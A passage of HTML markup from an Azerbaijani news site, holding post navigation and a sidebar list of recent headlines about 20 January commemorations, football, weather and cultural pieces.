href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fmagistr-olmaq-ist%25c9%2599y%25c9%2599nl%25c9%2599rin-n%25c9%2599z%25c9%2599rin%25c9%2599%2F&#038;title=Magistr+olmaq+ist%C9%99y%C9%99nl%C9%99rin+n%C9%99z%C9%99rin%C9%99%21" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/yaradiciligi-ismin-yeddinci-halina-cevril%c9%99n-sair/" rel="prev">&larr; YARADICILIĞI İSMİN YEDDİNCİ HALINA ÇEVRİLƏN ŞAİR&#8230;</a></div><div class="nav-next"><a href="https://www.mustaqil.az/mikayil-musfiq%c9%99-aid-oldugu-ehtimal-olunan-qaliqlarin-muayin%c9%99si-davam-etdirilir/" rel="next">Mikayıl Müşfiqə aid olduğu ehtimal olunan qalıqların müayinəsi davam etdirilir &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" title="Permanent Link to SSRİ niyə dağılmalı idi?"><img post-id="168783" fifu-featured="1" width="100" height="100" src="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sey-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/diaspornews_az-696f68363a060696f68363a0611768908852696f68363a05d696f68363a05f-o4pf9vki5rny0ebj63c7-620x326-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində"><img post-id="168772" fifu-featured="1" width="100" height="67" src="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785" class="clean-grid-recent-post-img wp-post-image" alt="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?"><img post-id="168762" fifu-featured="1" width="100" height="56" src="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649" class="clean-grid-recent-post-img wp-post-image" alt="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı"><img post-id="168759" fifu-featured="1" width="100" height="70" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&amp;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&amp;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&amp;oe=69757567" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168756" fifu-featured="1" width="65" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&amp;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&amp;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&amp;oe=69758CEC" class="clean-grid-recent-post-img wp-post-image" alt="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır."><img post-id="168753" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&amp;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&amp;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&amp;oe=69756C28" class="clean-grid-recent-post-img wp-post-image" alt="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT"><img post-id="168750" fifu-featured="1" width="100" height="68" src="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168746-2/" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi"><img post-id="168746" fifu-featured="1" width="100" height="56" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib"><img post-id="168742" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;"><img post-id="168739" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&amp;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&amp;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&amp;oe=69750F3D" class="clean-grid-recent-post-img wp-post-image" alt="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı"><img post-id="168732" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/20/kardash-onniq.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" title="Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
